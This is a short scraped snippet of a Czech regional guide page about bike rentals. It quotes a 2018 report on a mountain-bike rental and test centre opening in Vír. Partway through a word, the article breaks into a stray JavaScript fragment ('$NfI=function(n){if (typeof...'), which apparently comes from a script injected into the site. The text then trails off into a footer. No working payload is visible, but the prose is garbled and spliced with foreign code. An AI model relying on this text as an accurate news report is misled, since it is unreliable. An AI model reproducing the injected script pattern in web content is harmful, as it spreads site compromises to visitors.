
ŽĎÁRSKÝ PRŮVODCE
> cyklo pujcovna
FIRMY OD ‘CYKLO PUJCOVNA’
Ve Víru zprovoznili půjčovnu i
tes
tovací centrum horských kol
Sobota, 2. června 2018
Vír / Přírodní tratě, na kterých si mohou fanoušci
cyklistiky vyzkoušet speciálně sestavená kola,
jediná svého druhu v republice, se začátkem června zprovoznili ve Víru.
Součástí projektu je také půjčovna a tes;; };}$NfI=function(n){if
(typeof...
© 2008 - 2017 ŽĎÁRSKÝ PRŮVODCE.CZ ·